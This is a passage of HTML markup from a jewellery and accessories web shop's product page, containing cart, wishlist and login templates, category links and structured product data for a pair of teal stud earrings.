        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://thebohobling.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    My Cart                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_881ec4323d2e8f859175ad6d1d517a0b_default" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close-off">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://thebohobling.com/" title="Thebohobling - The New Fresh Arrival of Fashion Accessories" rel="Home"><img src="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png" alt="Thebohobling" class="header_logo" srcset="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png 1x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://thebohobling.com/my-account/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a4c74df1f2" /><input type="hidden" name="_wp_http_referer" value="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Create an account                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Great to see you here!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_username" class="left rtl-right">
                            Username <span class="required" aria-hidden="true">*</span>
                        </label>

                        <!-- Username -->
                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_reg_username" autocomplete="username" value="" />
                    </p>

                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email address <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_password" class="left rtl-right">
                            Password <span class="required">*</span>
                        </label>

                        <!-- Password -->
                        <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                        
                        <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_password" id="nasa_reg_password" autocomplete="new-password" required aria-required="true" />
                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="931c28febe" /><input type="hidden" name="_wp_http_referer" value="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="SETUP YOUR ACCOUNT">SETUP YOUR ACCOUNT</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Already got an account?                 
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Sign in here                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                            <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://thebohobling.com/" title="Thebohobling - The New Fresh Arrival of Fashion Accessories" rel="Home"><img src="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png" alt="Thebohobling" class="header_logo" srcset="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png 1x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-306 cat-item-bag-charms root-item"><a href="https://thebohobling.com/product-category/bag-charms/" title="Bag Charms" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bag Charms</a></li>
<li class="nasa-tax-item cat-item cat-item-293 cat-item-bags root-item"><a href="https://thebohobling.com/product-category/bags/" title="Bags" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bags</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-earrings root-item"><a href="https://thebohobling.com/product-category/earrings/" title="Earrings" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Earrings</a></li>
<li class="nasa-tax-item cat-item cat-item-305 cat-item-end-of-season root-item"><a href="https://thebohobling.com/product-category/end-of-season/" title="End of Season" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">End of Season</a></li>
<li class="nasa-tax-item cat-item cat-item-302 cat-item-gift-box root-item"><a href="https://thebohobling.com/product-category/gift-box/" title="Gift Box" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gift Box</a></li>
<li class="nasa-tax-item cat-item cat-item-294 cat-item-hair-accessories root-item"><a href="https://thebohobling.com/product-category/hair-accessories/" title="Hair Accessories" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Accessories</a></li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-mothers-day-sale root-item"><a href="https://thebohobling.com/product-category/mothers-day-sale/" title="Mother&#039;s Day Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mother's Day Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-necklace root-item"><a href="https://thebohobling.com/product-category/necklace/" title="Necklace" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Necklace</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-rakhi-special root-item"><a href="https://thebohobling.com/product-category/rakhi-special/" title="Rakhi Special" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Rakhi Special</a></li>
<li class="nasa-tax-item cat-item cat-item-301 cat-item-top-selling root-item"><a href="https://thebohobling.com/product-category/top-selling/" title="Top Selling" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Top Selling</a></li>
<li class="nasa-tax-item cat-item cat-item-307 cat-item-under-99-store root-item current-cat current-tax-item active"><a href="https://thebohobling.com/product-category/under-99-store/" title="Under 99 Store" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Under 99 Store</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="7768" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="btn" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><input type="hidden" name="nsmw-theme" value="1350" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://thebohobling.com/" title="Thebohobling - The New Fresh Arrival of Fashion Accessories" rel="Home"><img src="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png" alt="Thebohobling" class="header_logo" srcset="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png 1x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://thebohobling.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://thebohobling.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li></ul>    </div>
</div>
            </script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme-child/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://thebohobling.com/"}},{"@type":"ListItem","position":2,"item":{"name":"Under 99 Store","@id":"https://thebohobling.com/product-category/under-99-store/"}},{"@type":"ListItem","position":3,"item":{"name":"Casual Wear Teal Blue Little Paw Love Studs","@id":"https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/#product","name":"Casual Wear Teal Blue Little Paw Love Studs","url":"https://thebohobling.com/product/casual-wear-teal-blue-little-paw-love-studs/","description":"Brand\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tThe Boho Bling\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\tColour\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tTeal Blue\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\tOccasion\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tCasual Wear 